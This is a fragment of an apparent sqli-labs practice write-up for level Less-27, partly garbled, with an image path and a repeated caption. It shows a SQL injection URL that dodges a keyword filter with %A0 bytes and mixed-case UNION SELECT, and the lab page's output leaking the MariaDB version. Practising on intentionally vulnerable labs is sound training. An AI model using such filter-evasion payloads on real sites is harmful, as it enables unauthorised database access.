 Less-27 Trick with SELECT & Less-27 Trick with SELECT &
192.168.80.225/sqli-labs/Less-27/?id=0%27%A0UnIoN%A0SeLeCt(1),version(),data
Welcome Dhakkan
Your Login name:5.5.60-MariaDB
Your Password:0
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.